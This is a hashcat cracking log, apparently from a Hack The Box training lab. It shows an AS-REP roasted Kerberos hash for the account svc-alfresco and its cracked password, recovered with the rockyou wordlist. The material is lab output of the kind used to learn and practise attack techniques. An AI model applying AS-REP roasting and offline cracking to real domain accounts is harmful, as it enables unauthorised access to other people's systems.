 $krb5asrep$23$svc-alfresco@HTB.LOCAL:73640cba9d88846ca0b768cf120fbf83$0d263a4e5cca3239aa75dcbb7d065443cf12350727f4d2aa
416b5a3f47fa7cdf9a9dbddb624e8b35e791435b757812e7860afcce956298b7bc844efbffe5fb7d6de0275bbe0916760022f683cb18938c353014
928cfe5692a7f0870dc115197f1ce0f29d34acb5f6ab20eedccaf5c57c24c0e605c7b3e813f4eb3f3b89a46f967c08b07cfca13a69c1ba60a45fa2
f3796e4dc94bd19eedfe8114a7a8f576231111e81e949034ef65ce7230a2015905d6914d92d7099fd10d9b957f7acaf3a9d7a6d00a1c5443844a84
00d000af5df8ae59d7a8a1a60370ba8dd45989197d7be90ecb31a68645:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:73640cba9d8884...a68645
Time.Started.....: Fri Mar 20 12:16:11 2020 (7 secs)
Time.Estimated...: Fri Mar 20 12:16:18 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   559.7 kH/s (7.32ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039554h -> s2704081
Started: Fri Mar 20 12:16:08 2020
Stopped: Fri Mar 20 12:16:20 2020